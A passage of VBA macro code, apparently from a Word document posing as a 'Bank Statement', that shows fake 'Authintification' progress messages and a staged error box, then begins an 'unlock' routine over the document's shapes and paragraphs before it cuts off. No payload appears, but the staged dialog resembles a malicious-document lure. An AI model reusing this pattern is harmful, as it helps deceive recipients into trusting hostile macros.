 Bank Statement - ConForm (Code)
(General) (Declarations)
Private sc1, sc2, fn1, fn2
Private Sub AddStr(lstr)
TBox.Text = TBox.Text & "- " & lstr & vbCrLf
End Sub
Private Sub UserForm_Activate()
StartUnlock
End Sub
Private Sub ErrUnlock()
    AddStr "Authintification ............. Err"
    ltm = Timer
        While (Timer < (ltm + 2))
            DoEvents
        Wend
    MsgBox "Authintification error", vbCritical + vbOKOnly, "ERROR"
    Unload Me
End Sub
Private Sub StartUnlock()
    Dim ldoc As Document, shds As Shapes, shd As Shape
    Dim pfs As Paragraphs, pf As Paragraph
    Set ldoc = Application.ActiveDocument